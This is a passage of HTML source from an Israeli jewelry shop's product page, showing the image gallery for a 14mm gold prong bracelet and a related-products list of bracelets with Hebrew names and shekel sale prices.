		<a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" itemprop="image" title="14mm-prong-bracelet-viacci-gold" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="1229" height="1536" src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-1229x1536.jpg" class="wp-post-image wp-post-image" alt="צמיד פרונג 14mm זהב" title="14mm-prong-bracelet-viacci-gold" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" data-large_image_width="1638" data-large_image_height="2048" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg 1638w" sizes="(max-width: 1229px) 100vw, 1229px" data-xooWscFly="fly" /></a><a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" itemprop="image" title="prong-14mm-gold-bracelet-צמיד-פרונג-viacci" rel="prettyPhoto[jet-gallery]"><picture loading="lazy" class="wp-post-gallery" title="prong-14mm-gold-bracelet-צמיד-פרונג-viacci" data-caption="" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" data-large_image_width="1248" data-large_image_height="1560" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg.webp 1248w" sizes="(max-width: 1229px) 100vw, 1229px"/>
<img loading="lazy" width="1229" height="1536" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1229x1536.jpg" alt="" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" data-large_image_width="1248" data-large_image_height="1560" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-64x80.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg 1248w" sizes="(max-width: 1229px) 100vw, 1229px" data-xooWscFly="fly"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" itemprop="image" title="prong-14mm-gold-bracelet-צמיד-פרונג-viacci2" rel="prettyPhoto[jet-gallery]"><picture loading="lazy" class="wp-post-gallery" title="prong-14mm-gold-bracelet-צמיד-פרונג-viacci2" data-caption="" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" data-large_image_width="1248" data-large_image_height="1560" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1229x1536.jpg.webp 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-240x300.jpg.webp 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-819x1024.jpg.webp 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-768x960.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1000x1250.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-64x80.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg.webp 1248w" sizes="(max-width: 1229px) 100vw, 1229px"/>
<img loading="lazy" width="1229" height="1536" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1229x1536.jpg" alt="" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" data-large_image_width="1248" data-large_image_height="1560" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-64x80.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg 1248w" sizes="(max-width: 1229px) 100vw, 1229px" data-xooWscFly="fly"/>
</picture>
</a>	</div>
</div>
<div class="jet-woo-product-gallery__image-item swiper-slide">
	<div class="jet-woo-product-gallery__image jet-woo-product-gallery__image--with-zoom">
		<a href="#" class="jet-woo-product-gallery__trigger"><span class="jet-woo-product-gallery__trigger-icon jet-product-gallery-icon"><i aria-hidden="true" class="fas fa-search"></i></span></a><a class="jet-woo-product-gallery__image-link " href="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" itemprop="image" title="VIACCI-GIFT-BOX" rel="prettyPhoto[jet-gallery]"><img loading="lazy" width="1080" height="1350" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="wp-post-gallery" alt="" title="VIACCI-GIFT-BOX" data-caption="" data-src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" data-large_image="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" data-large_image_width="1080" data-large_image_height="1350" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg 1080w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-64x80.jpg 64w" sizes="(max-width: 1080px) 100vw, 1080px" data-xooWscFly="fly" /></a>	</div>
</div>			</div>

			<span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-prev"><i aria-hidden="true" class="fas fa-angle-right"></i></span><span class="jet-product-gallery-icon jet-swiper-nav jet-swiper-button-next"><i aria-hidden="true" class="fas fa-angle-left"></i></span>
					</div>
	</div>

	<div class="jet-gallery-swiper-thumb">
	<div class="jet-woo-swiper-control-nav jet-woo-swiper-gallery-thumbs swiper-container">
		<div class="swiper-wrapper">
			<div data-thumb="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1638" height="2048" src="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold.jpg 1638w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/14mm-prong-bracelet-viacci-gold-64x80.jpg 64w" sizes="(max-width: 1638px) 100vw, 1638px" data-xooWscFly="fly" /></div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="attachment- size-" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg.webp 1248w" sizes="(max-width: 1248px) 100vw, 1248px"/>
<img loading="lazy" width="1248" height="1560" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867.jpg 1248w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci-scaled-e1672015293867-64x80.jpg 64w" sizes="(max-width: 1248px) 100vw, 1248px" data-xooWscFly="fly"/>
</picture>
</div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><picture loading="lazy" class="attachment- size-" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg.webp 1248w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-240x300.jpg.webp 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-819x1024.jpg.webp 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-768x960.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1229x1536.jpg.webp 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1000x1250.jpg.webp 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-64x80.jpg.webp 64w" sizes="(max-width: 1248px) 100vw, 1248px"/>
<img loading="lazy" width="1248" height="1560" src="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216.jpg 1248w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1229x1536.jpg 1229w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/prong-14mm-gold-bracelet-צמיד-פרונג-viacci2-scaled-e1672015309216-64x80.jpg 64w" sizes="(max-width: 1248px) 100vw, 1248px" data-xooWscFly="fly"/>
</picture>
</div></div><div data-thumb="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="jet-woo-swiper-control-thumbs__item swiper-slide"><div class="jet-woo-swiper-control-thumbs__item-image"><img loading="lazy" width="1080" height="1350" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg 1080w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-64x80.jpg 64w" sizes="(max-width: 1080px) 100vw, 1080px" data-xooWscFly="fly" /></div></div>		</div>
			</div>
</div>

</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-0ff0fc7 e-flex e-con-boxed e-con e-parent" data-id="0ff0fc7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-47125cc elementor-product-loop-item--align-center elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="47125cc" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>מוצרים קשורים</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="pif-has-gallery product type-product post-1512 status-publish first instock product_cat-iced product_cat-women-bracelets product_cat-women product_cat-bracelets product_cat-84 product_cat-sale product_cat-thecrazierst product_cat-twotones has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-%d7%9e%d7%90%d7%9c%d7%99%d7%91%d7%95-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-%d7%9e%d7%a9%d7%95%d7%9c%d7%91-%d7%95%d7%a8%d7%95%d7%93-18k/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">במבצע!</span>
	<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-600x600.jpg.webp 600w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-100x100.jpg.webp 100w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-64x64.jpg.webp 64w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-300x300.jpg.webp 300w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-150x150.jpg.webp 150w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-768x768.jpg.webp 768w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12.jpg.webp 1000w" sizes="(max-width: 600px) 100vw, 600px"/>
<img loading="lazy" width="600" height="600" src="https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-600x600.jpg" alt="צמיד חרוזים זהב לבן משולב ורוד" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/image_3-12.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" data-xooWscFly="fly"/>
</picture>
<img loading="lazy" width="1080" height="1350" src="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" title="VIACCI-GIFT-BOX" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX.jpg 1080w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/09/VIACCI-GIFT-BOX-64x80.jpg 64w" sizes="(max-width: 1080px) 100vw, 1080px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">צמיד חרוזים זהב לבן משולב ורוד</h2><div class="eael-star-rating star-rating"><span style="width:0%">דורג <strong class="rating">0</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>390.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>450.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-%d7%9e%d7%90%d7%9c%d7%99%d7%91%d7%95-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-%d7%9e%d7%a9%d7%95%d7%9c%d7%91-%d7%95%d7%a8%d7%95%d7%93-18k/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1512" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1512" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;צמיד חרוזים זהב לבן משולב ורוד&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1512" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1512" data-gtm4wp_product_name="צמיד חרוזים זהב לבן משולב ורוד" data-gtm4wp_product_price="390" data-gtm4wp_product_cat="צמידי נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%97%d7%a8%d7%95%d7%96%d7%99%d7%9d-%d7%9e%d7%90%d7%9c%d7%99%d7%91%d7%95-8mm-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f-%d7%9e%d7%a9%d7%95%d7%9c%d7%91-%d7%95%d7%a8%d7%95%d7%93-18k/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-1124 status-publish outofstock product_cat-iced product_cat-women-bracelets product_cat-women product_cat-bracelets product_cat-84 product_cat-whitegold product_cat-78 product_cat---400 product_cat-deals product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-4mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">אזל מהמלאי</span>
	
	<span class="onsale">במבצע!</span>
	<img loading="lazy" width="582" height="563" src="https://viacci.co.il/wp-content/uploads/2021/10/4mm-tennis-viacci-bracelet.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="צמיד טניס 4mm זהב לבן" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/4mm-tennis-viacci-bracelet.jpg 582w, https://viacci.co.il/wp-content/uploads/2021/10/4mm-tennis-viacci-bracelet-300x290.jpg 300w, https://viacci.co.il/wp-content/uploads/2021/10/4mm-tennis-viacci-bracelet-64x62.jpg 64w" sizes="(max-width: 582px) 100vw, 582px" data-xooWscFly="fly" /><picture loading="lazy" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" title="IMG_3036" decoding="async" data-xooWscFly="fly">
<source type="image/webp" srcset="https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830.jpg.webp 1008w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-240x300.jpg.webp 240w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-819x1024.jpg.webp 819w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-768x960.jpg.webp 768w" sizes="(max-width: 1008px) 100vw, 1008px"/>
<img loading="lazy" width="1008" height="1260" src="https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830.jpg" alt="" decoding="async" srcset="https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830.jpg 1008w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-240x300.jpg 240w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-819x1024.jpg 819w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-768x960.jpg 768w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-1000x1250.jpg 1000w, https://viacci.co.il/wp-content/uploads/2021/10/IMG_3036-scaled-e1672014318830-64x80.jpg 64w" sizes="(max-width: 1008px) 100vw, 1008px" data-xooWscFly="fly"/>
</picture>
<h2 class="woocommerce-loop-product__title">צמיד טניס 4mm זהב לבן</h2><div class="eael-star-rating star-rating"><span style="width:0%">דורג <strong class="rating">0</strong> מתוך 5</span></div>
	<span class="price"><p style="margin:0;padding:0;padding-bottom:6px;color:#900000">SUMMER SALE</p> <ins class="highlight"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>290.00</bdi></span> </ins> <del class="strike"> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>370.00</bdi></span> </del> </span>
</a><a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-4mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1124" data-quantity="1" class="button product_type_variable" data-product_id="1124" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;צמיד טניס 4mm זהב לבן&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1124" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="1124" data-gtm4wp_product_name="צמיד טניס 4mm זהב לבן" data-gtm4wp_product_price="290" data-gtm4wp_product_cat="צמידי נשים" data-gtm4wp_product_url="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-4mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span></li>

			
					<li class="pif-has-gallery product type-product post-1113 status-publish outofstock product_cat-iced product_cat-women-bracelets product_cat-women product_cat-bracelets product_cat-84 product_cat-whitegold product_cat-78 product_cat---400 product_cat-deals product_cat-sale has-post-thumbnail sale sold-individually taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://viacci.co.il/product/%d7%a6%d7%9e%d7%99%d7%93-%d7%98%d7%a0%d7%99%d7%a1-3mm-18k-%d7%96%d7%94%d7%91-%d7%9c%d7%91%d7%9f/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="wcsob_soldout">אזל מהמלאי</span>
	
	<span class="onsale">במבצע!</span>
	<picture loading="lazy" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" data-xooWscFly="fly">
